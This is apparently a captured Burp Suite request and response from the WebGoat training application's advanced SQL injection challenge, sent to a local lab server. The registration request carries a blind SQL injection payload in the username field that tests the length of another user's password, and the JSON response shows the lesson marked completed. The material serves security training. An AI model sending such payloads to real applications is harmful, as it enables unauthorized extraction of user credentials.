 Pretty Raw Hex \n
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.137.42:8081
Content-Length: 108
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8081
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
Connection: keep-alive
username_reg=tom'+and+length(password)>20--&email_reg=123%40qq.com&
password_reg=123&confirm_password_reg=123
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:39:43 GMT
8 Content-Length: 210
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User {0} already exists please try to register with a different username
.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }